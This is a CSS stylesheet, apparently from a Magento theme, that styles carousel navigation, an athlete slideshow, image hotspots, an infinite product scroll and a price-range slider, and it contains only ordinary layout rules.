.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
